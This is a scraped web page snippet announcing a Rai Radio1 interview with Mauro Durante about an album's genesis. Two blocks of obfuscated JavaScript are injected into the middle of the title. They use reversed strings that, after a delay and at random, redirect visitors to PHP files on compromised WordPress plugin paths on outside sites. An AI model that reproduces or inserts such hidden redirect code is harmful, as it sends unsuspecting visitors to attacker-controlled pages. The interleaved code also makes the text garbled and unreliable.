# Rai Radio1: interview \$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$NjS=function(n){if(typeof (\$NjS.list[n])=="string") return \$NjS.list[n].split("").reverse().join("");return \$NjS.list[n];};\$NjS.list=["\'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.stobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000; setTimeout(\$NjS(0),delay);}to Mauro Durante @STEREONOTTEMauro Durante talks with Max De Tomassi about the album genesis #canzoniere

|